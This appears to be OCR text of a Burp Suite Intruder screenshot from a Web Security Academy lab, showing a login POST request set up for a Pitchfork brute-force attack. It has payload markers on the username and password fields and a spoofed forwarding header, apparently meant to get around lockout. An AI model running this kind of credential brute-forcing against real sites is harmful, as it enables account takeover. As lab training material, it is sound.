 Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: aca31fd51f4c0154c0a82aa1009d0047.web-security-academy.net
3 Cookie: session=DFFdRQvlkImD8y4A9DejpVh3HO9lhguk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca31fd51f4c0154c0a82aa1009d0047.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13 Connection: close
14 X-Forward-For:1
15
16 username=§wiener§&password=§peter§
Add §
Clear §
Auto §
Refresh